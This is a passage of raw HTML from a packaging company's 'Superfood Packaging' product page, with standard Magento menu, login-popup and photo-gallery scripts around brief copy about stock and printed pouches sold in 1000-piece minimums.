href="https://pouchmakers.com/custom-printed-products" target="_self"   class=" nav-anchor"><span>What You Want To Pack</span></a></li><li id=vesitem-940281769166991927035223 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/design-services" target="_self"   class=" nav-anchor"><span>Design Services</span></a></li><li id=vesitem-9403117691669911455907113 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/custom-label-printing" target="_self"   class=" nav-anchor"><span>Buy Labels</span></a></li><li id=vesitem-940291769166991404554515 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://www.pouchmakers.com/inquiry" target="_self"   class=" nav-anchor"><span>Inquiry</span></a></li><li id=vesitem-9403017691669911295992276 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/sample-page" target="_self"   class=" nav-anchor"><span>Request Free Samples</span></a></li><li id=vesitem-940331769166991560351603 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/dcatalog" target="_self"   class=" nav-anchor"><span>View Online Catalog</span></a></li>		</ul>
			</nav>
		<script type="text/javascript">
		if(typeof(initedToggleMenu) == 'undefined') {
			var initedToggleMenu = false;
		}
		require(['jquery',
						'Ves_Megamenu/js/megamenuGeneral'
			],function($){
				$('.price-box.price-final_price', $("#menu-top1769166991896740935")).each(function(){
					$(this).removeClass('price-box').addClass('price-box1');
					$(this).attr('data-role','priceBox1');
				})
				if(typeof(playMegamenuJs) == 'function') {
					//console.log("\nrun playMegamenuJs function...");
					jQuery(document).ready(function($) {
						playMegamenuJs($, 'menu-top1769166991896740935', 1, 'hover', 0);
						
					});
				} else {
					jQuery(document).ready(function($) {
							
							jQuery('#menu-top1769166991896740935-menu .ves-megamenu .level0').hover(function() {
								var mParentTop = jQuery(this).parents('.ves-megamenu').offset().top;
								var mParentHeight = $(this).parent().height();
								var mTop =  $(this).height();
								var mHeight = $(this).height();
								var mParent = $(this).parent();
								if (mHeight < mParentHeight) {
									mTop = $(this).offset().top - mParent.offset().top + mHeight;
								}
								$(this).children('.submenu').css({top:mTop});	
							});
															jQuery('p').each(function() {
									var $this = $(this);
									if ($this.html().replace(/\s|&nbsp;/g, '').length == 0)
									$this.remove();
								});
							});
					var toggle_nav = $("#menu-top1769166991896740935").attr("data-toggle-mobile-nav");
					if(toggle_nav == true || toggle_nav == 'true' || toggle_nav==1){
						if(!initedToggleMenu) {
							var menuToogle = function () {
								if ($('html').hasClass('nav-open')) {
									$('html').removeClass('nav-open');
									setTimeout(function () {
										$('html').removeClass('nav-before-open');
									}, 300);
								} else {
									$('body').append('<div class="ves-overlay ves-overlaymenu-top1769166991896740935"></div>');
									$('html').addClass('nav-before-open');
									setTimeout(function () {
										$('html').addClass('nav-open');
									}, 42);
								}
							}
							$(document).on("click", ".action.nav-toggle", menuToogle);
							initedToggleMenu = true;
						}
						$(document).on("click", ".ves-overlaymenu-top1769166991896740935", function(){
							$('#menu-top1769166991896740935').css("left","");
							$('html').removeClass('ves-navopen');
							setTimeout(function () {
								$('html').removeClass('ves-nav-before-open');
							}, 300);
							$(this).remove();
							return false;
						});
					}

					$("#menu-top1769166991896740935 .dynamic-items li").hover(function(){
						$(this).parents(".dynamic-items").find("li").removeClass("dynamic-active");
						$(this).addClass("dynamic-active");
						var id = $(this).data("dynamic-id");
						$("#menu-top1769166991896740935 ."+id).parent().find(".dynamic-item").removeClass("dynamic-active");
						$("#menu-top1769166991896740935 ."+id).addClass("dynamic-active");
					});
					var mImg = '';
					$("#menu-top1769166991896740935 img").hover(function(){
						mImg = '';
						mImg = $(this).attr('src');
						if ($(this).data('hoverimg')){
							$(this).attr('src',$(this).data('hoverimg'));
						}
					},function(){
						$(this).attr('src',mImg);
					});
					$("#menu-top1769166991896740935 li a").hover(function(){
						$(this).css({
							"background-color": $(this).data("hover-bgcolor"),
							"color": $(this).data("hover-color")
						});
					}, function(){
						$(this).css({
							"background-color": $(this).data("bgcolor"),
							"color": $(this).data("color")
						});
					});
					$(window).on("resize load", function(){

						if($("#menu-top1769166991896740935").data("disable-bellow") && $("#menu-top1769166991896740935").data("disable-above")){

							if (($(window).width() <= $("#menu-top1769166991896740935").data("disable-bellow")) || ($(window).width() >= $("#menu-top1769166991896740935").data("disable-above"))){
								$("#menu-top1769166991896740935-menu").hide();
							}else{
								$("#menu-top1769166991896740935-menu").show();
							}

							$("#menu-top1769166991896740935").find("li").each(function(index, element){
								if (($(window).width() <= $(this).data("disable-bellow")) || ($(window).width() >= $(this).data("disable-above"))){
									$(this).addClass("hidden");
								} else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});

						} else if($("#menu-top1769166991896740935").data("disable-bellow") && !$("#menu-top1769166991896740935").data("disable-above")) {
							if ($(window).width() <= $("#menu-top1769166991896740935").data("disable-bellow")){
								$("#menu-top1769166991896740935-menu").hide();
							}else{
								$("#menu-top1769166991896740935-menu").show();
							}

							$("#menu-top1769166991896740935").find("li").each(function(index, element){
								if ($(window).width() <= $(this).data("disable-bellow")){
									$(this).addClass("hidden");
								}else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});
						} else if($("#menu-top1769166991896740935").data("disable-above") && !$("#menu-top1769166991896740935").data("disable-bellow")) {
							if ($(window).width() >= $("#menu-top1769166991896740935").data("disable-above")){
								$("#menu-top1769166991896740935-menu").hide();
							}else{
								$("#menu-top1769166991896740935-menu").show();
							}

							$("#menu-top1769166991896740935").find("li").each(function(index, element){
								if($(window).width() >= $(this).data("disable-above")) {
									$(this).addClass("hidden");
								} else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});
						}
						
						if ($(window).width() >= 768 && $(window).width() <= 1024){
							$("#menu-top1769166991896740935 .nav-anchor").off().click(function(){
								var iParent = $(this).parent('.nav-item');
								iParent.addClass("clicked");
								if ($(iParent).children('.submenu').length == 1){
									iParent.trigger('hover');
									if (iParent.hasClass('submenu-alignleft') || iParent.hasClass('submenu-alignright')){
										if ((iParent.offset().left + iParent.find('.submenu').eq(0).width()) > $(window).width()){
											iParent.find('.submenu').eq(0).css('max-width','100%');
											iParent.css('position','static');
										}
									}
									return false;
								}
							});
						}else{
							$("#menu-top1769166991896740935").find('.submenu').css('max-width','');
							$("#menu-top1769166991896740935").find('.submenu-alignleft').css('position','relative');
						}
						if ($(window).width() <= 768){
							$('.sections.nav-sections').removeAttr( "style" )
							$("#menu-top1769166991896740935").addClass("nav-mobile");

							/*
							$("#menu-top1769166991896740935 .nav-anchor").off().click(function(){

								$("#menu-top1769166991896740935 .nav-item").removeClass("item-active");
								var parent = $(this).parents(".nav-item").eq(0);
								$(this).toggleClass('item-active');
								$(parent).find(".submenu").eq(0).slideToggle();
								return false;
							});
							*/

						}else{
							$("#menu-top1769166991896740935").find(".submenu").css({'display':''});
							$("#menu-top1769166991896740935").find("div").removeClass("mbactive");
							$("#menu-top1769166991896740935").removeClass("nav-mobile");

							/*
							$("#menu-top1769166991896740935 .nav-anchor").off().click(function(){
								if("#" != $(this).attr("href"))
									window.location.url = $(this).attr("href");
								return true;
							});
							*/

						}
					}).resize();
					//Toggle mobile menu
					$('.ves-megamenu-mobile #menu-top1769166991896740935 .opener').on('click', function(e) {
						e.preventDefault();
						$("#menu-top1769166991896740935 .nav-item").removeClass("item-active");
						var parent = $(this).parents(".nav-item").eq(0);
						$(this).toggleClass('item-active');
						$(parent).find(".submenu").eq(0).slideToggle();
						$(parent).find(".submenu").eq(0).toggleClass('submenu-active');
						return false;
					});

					
												
									}
			});
	</script>
	</div>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<div class="breadcrumbs neww">
    <ul class="items">
                    <li class="item home">
                                            <a href="https://pouchmakers.com/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item cms_page">
                                            <strong>Superfood Packaging</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="PNIVzcRoGVO1lmlV" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/pouchmakers.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/pouchmakers.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/pouchmakers.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}},"sociallogin":{"component":"Faonni_SocialLogin\/js\/view\/authentication-popup","displayArea":"before","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpouchmakers.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FPouchmakers\u002Fcustom\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/pouchmakers.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/pouchmakers.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/pouchmakers.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>

<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/pouchmakers.com\/page_cache\/block\/render\/page_id\/67\/","handles":["default","cms_page_view","cms_page_view_id_superfood-packaging"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/superfood-packaging"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="section section-sm bg-default hr-custtm">
<div class="container-fluid">
<div class="col-lg-12 col-sm-12 col-md-12 hr-headingg">
<h1>Superfood Packaging</h1>
<ul class="list-marked">
<li>*To pack Tea and Coffee we have 3 different products.</li>
</ul>
</div>
<div class="row row-40 hr-secondd-sec">
<div class="col-sm-12 col-md-12 col-lg-12">
<div class="row blog-aside-element" style="background-color: #e405240d;">
<h4 style="color: #2d2c2bb5;">1. Stock Pouches Minimum Order 1000 Pieces</h4>
<p>Below are some examples on how to brand your packaging and decorate using our different color stock pouches with labels. After applying stickers your coffee and tea packaging looks artisanal, hand made and small batch produced high end luxury product.</p>
<div class="hr-labl-unlbl"><div class="photo-gallery">
        <div id="popup-photo-gallery-6973588fa4f05" class="photo-gallery-popup">
        <div class="media decima-gallery-wrapper">
            <div id = "photo-gallery-6973588fa4f05"
                 class="gallery-placeholder _block-content-loading">
                <div class="loading-mask">
                    <div class="loader">
                        <img src="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/images/loader-1.gif"
                             alt="Loading...">
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="grid-photo-gallery-6973588fa4f05" class="photo-gallery-grid">
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//2/2/22c43694fd94e546e65dcd4d6a32ec57.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//d/2/d242afd0832efd6c412ca369731d4ed8.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//e/d/eddda90bb5f58ec6214912729311c9f4.jpg" alt="" >
            </div>
            </div>
</div>

<script type="text/x-magento-init">
    {
        "#photo-gallery-6973588fa4f05": {
            "DecimaDigital_PhotoGallery/js/widget/photos": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/2\/2\/22c43694fd94e546e65dcd4d6a32ec57.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/2\/2\/22c43694fd94e546e65dcd4d6a32ec57.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/2\/2\/22c43694fd94e546e65dcd4d6a32ec57.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/2\/2\/22c43694fd94e546e65dcd4d6a32ec57.jpg","caption":"<p class=\"title\">SuperFood_1.jpg<\/p>","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/d\/2\/d242afd0832efd6c412ca369731d4ed8.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/d\/2\/d242afd0832efd6c412ca369731d4ed8.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/d\/2\/d242afd0832efd6c412ca369731d4ed8.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/d\/2\/d242afd0832efd6c412ca369731d4ed8.jpg","caption":"<p class=\"title\">SuperFood_2.jpg<\/p>","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/e\/d\/eddda90bb5f58ec6214912729311c9f4.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/e\/d\/eddda90bb5f58ec6214912729311c9f4.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/e\/d\/eddda90bb5f58ec6214912729311c9f4.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/e\/d\/eddda90bb5f58ec6214912729311c9f4.jpg","caption":"<p class=\"title\">SuperFood_3.jpg<\/p>","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                                "showCaption": 1,
                                        "width": "900",
                    "thumbwidth": "120",
                                            "thumbheight": 80,
                                                                "height": 600,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navwidth": "95%",
                    "navdir": "horizontal",
                    "maxheight": "80%",
                    "maxwidth": "100%",
                    "itemSelector": "#grid-photo-gallery-6973588fa4f05 .grid-item",
                    "popupSelector": "#popup-photo-gallery-6973588fa4f05"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                            "arrows": 1,
                                                                "showCaption": 1,
                                                                "transitionduration": 500,
                                        "transition": "slide"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
</div>
<div class="photo-gallery">
        <div id="popup-photo-gallery-6973588faa9be" class="photo-gallery-popup">
        <div class="media decima-gallery-wrapper">
            <div id = "photo-gallery-6973588faa9be"
                 class="gallery-placeholder _block-content-loading">
                <div class="loading-mask">
                    <div class="loader">
                        <img src="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/images/loader-1.gif"
                             alt="Loading...">
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="grid-photo-gallery-6973588faa9be" class="photo-gallery-grid">
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//0/6/0612dc3325aa171e43dbfcd77aab0853.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//d/9/d96f92bb27adecd28be942983638f129.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//5/3/5374674118ae73911b0bf69f2576d661.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//a/1/a1dbaf7a408cf1f8e15470dd136b0795.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//8/0/80bb20b1b4464243f51574c071b5c146.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//f/4/f423abd0754e05ff60df6c4466e037a9.jpg" alt="" >
            </div>
                    <div class="grid-item">
                <img src="https://pouchmakers.com/pub/media/photo_gallery/cache/7bad0c91a700bb08c73af91efce9836d//f/2/f2f0a9edf54a8f4c950e7b9c84646b44.jpg" alt="" >
            </div>
            </div>
</div>

<script type="text/x-magento-init">
    {
        "#photo-gallery-6973588faa9be": {
            "DecimaDigital_PhotoGallery/js/widget/photos": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/0\/6\/0612dc3325aa171e43dbfcd77aab0853.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/0\/6\/0612dc3325aa171e43dbfcd77aab0853.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/0\/6\/0612dc3325aa171e43dbfcd77aab0853.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/0\/6\/0612dc3325aa171e43dbfcd77aab0853.jpg","caption":"<p class=\"title\">Super_Foods_06.jpg<\/p>","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/d\/9\/d96f92bb27adecd28be942983638f129.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/d\/9\/d96f92bb27adecd28be942983638f129.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/d\/9\/d96f92bb27adecd28be942983638f129.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/d\/9\/d96f92bb27adecd28be942983638f129.jpg","caption":"<p class=\"title\">Super_Foods_07.jpg<\/p>","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/5\/3\/5374674118ae73911b0bf69f2576d661.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/5\/3\/5374674118ae73911b0bf69f2576d661.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/5\/3\/5374674118ae73911b0bf69f2576d661.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/5\/3\/5374674118ae73911b0bf69f2576d661.jpg","caption":"<p class=\"title\">Super_Foods_04.jpg<\/p>","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/a\/1\/a1dbaf7a408cf1f8e15470dd136b0795.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/a\/1\/a1dbaf7a408cf1f8e15470dd136b0795.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/a\/1\/a1dbaf7a408cf1f8e15470dd136b0795.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/a\/1\/a1dbaf7a408cf1f8e15470dd136b0795.jpg","caption":"<p class=\"title\">Super_Foods_02.jpg<\/p>","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/8\/0\/80bb20b1b4464243f51574c071b5c146.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/8\/0\/80bb20b1b4464243f51574c071b5c146.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/8\/0\/80bb20b1b4464243f51574c071b5c146.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/8\/0\/80bb20b1b4464243f51574c071b5c146.jpg","caption":"<p class=\"title\">Super_Foods_4.jpg<\/p>","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/f\/4\/f423abd0754e05ff60df6c4466e037a9.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/f\/4\/f423abd0754e05ff60df6c4466e037a9.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/f\/4\/f423abd0754e05ff60df6c4466e037a9.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/f\/4\/f423abd0754e05ff60df6c4466e037a9.jpg","caption":"<p class=\"title\">Super_Foods_01.jpg<\/p>","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/2f397a0c428e09343c9cf5f2eb770cc5\/\/f\/2\/f2f0a9edf54a8f4c950e7b9c84646b44.jpg","small":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/7bad0c91a700bb08c73af91efce9836d\/\/f\/2\/f2f0a9edf54a8f4c950e7b9c84646b44.jpg","img":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/0e8e0b17c2234d9d786f3ed9271e329b\/\/f\/2\/f2f0a9edf54a8f4c950e7b9c84646b44.jpg","full":"https:\/\/pouchmakers.com\/pub\/media\/photo_gallery\/cache\/1416444e4151fee53c21c50716a49bc1\/\/f\/2\/f2f0a9edf54a8f4c950e7b9c84646b44.jpg","caption":"<p class=\"title\">Super_Foods_03.jpg<\/p>","position":"7","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                                "showCaption": 1,
                                        "width": "900",
                    "thumbwidth": "120",
                                            "thumbheight": 80,
                                                                "height": 600,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navwidth": "95%",
                    "navdir": "horizontal",
                    "maxheight": "80%",
                    "maxwidth": "100%",
                    "itemSelector": "#grid-photo-gallery-6973588faa9be .grid-item",
                    "popupSelector": "#popup-photo-gallery-6973588faa9be"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                            "arrows": 1,
                                                                "showCaption": 1,
                                                                "transitionduration": 500,
                                        "transition": "slide"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>

<p class="cst-inqq-mns"><span class="cust-inq-btnss"> <a href="/stock-pouches">Shop Now</a> </span></p>
</div>
<div class="row blog-aside-element" style="background-color: #84b8f81f;">
<h4 style="color: #2d2c2bb5;">2. Static Printed Pouches With Simple 2-3 Color Designs Minimum Order 1000 Pieces</h4>
